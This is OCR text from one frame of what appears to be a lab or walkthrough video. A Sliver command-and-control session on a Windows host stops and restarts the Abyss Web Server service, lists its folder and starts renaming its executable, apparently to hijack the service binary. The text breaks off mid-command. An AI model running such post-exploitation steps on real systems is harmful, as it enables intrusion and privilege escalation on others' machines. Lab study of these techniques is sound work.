 ojk — root@kali: ~/ad — ssh root@192.168.10.121 — 191×49
~ — root@kali: ~/ad — ssh root@192.168.10.121 ... ~ — root@kali: ~/ad — ssh root@192.168.10.121 ~ — root@kali: ~/ad — ssh root@192.168.10.121 +
The command completed successfully.
sliver (LIVE_SAUCE) > execute -o net stop "Abyss Web Server"
[*] Output:
[*] Stderr:
The Abyss Web Server service is not started.
More help is available by typing NET HELPMSG 3521.
[!] Exited with status 2!
sliver (LIVE_SAUCE) > execute -o net start "Abyss Web Server"
[*] Output:
The Abyss Web Server service is starting.
The Abyss Web Server service was started successfully.
sliver (LIVE_SAUCE) > execute -o net stop "Abyss Web Server"
[*] Output:
The Abyss Web Server service was stopped successfully.
sliver (LIVE_SAUCE) > ls "C:\\Abyss Web Server"
C:\Abyss Web Server (15 items, 3.1 MiB)
=======================================
-rw-rw-rw-  abyss.conf     3.4 KiB    Tue Apr 04 20:41:15 +0800 2023
-rw-rw-rw-  abysssc.exe    8.5 KiB    Tue Apr 04 20:39:33 +0800 2023
-rw-rw-rw-  abyssws.exe    1.0 MiB    Tue Apr 04 20:39:33 +0800 2023
drwxrwxrwx  adn            <dir>      Tue Apr 04 20:38:40 +0800 2023
drwxrwxrwx  console        <dir>      Tue Apr 04 20:38:39 +0800 2023
drwxrwxrwx  doc            <dir>      Tue Apr 04 20:38:40 +0800 2023
drwxrwxrwx  htdocs         <dir>      Fri Apr 07 12:07:38 +0800 2023
drwxrwxrwx  kcstore        <dir>      Tue Apr 04 20:38:40 +0800 2023
drwxrwxrwx  lang           <dir>      Tue Apr 04 20:38:39 +0800 2023
-rw-rw-rw-  libeay32.dll   1.7 MiB    Tue Apr 04 20:39:37 +0800 2023
drwxrwxrwx  log            <dir>      Tue Apr 04 20:39:55 +0800 2023
-rw-rw-rw-  persist.data   1.1 KiB    Sun Apr 16 16:58:40 +0800 2023
-rw-rw-rw-  ssleay32.dll   336.5 KiB  Tue Apr 04 20:39:37 +0800 2023
-rw-rw-rw-  uninstall.exe  46.4 KiB   Tue Apr 04 20:39:37 +0800 2023
-rw-rw-rw-  zlib1.dll      76.5 KiB   Tue Apr 04 20:39:33 +0800 2023
sliver (LIVE_SAUCE) > mv "C:\\Abyss Web Server\\abyssws.exe" "C:\\Abyss Web Server\\abyssws.e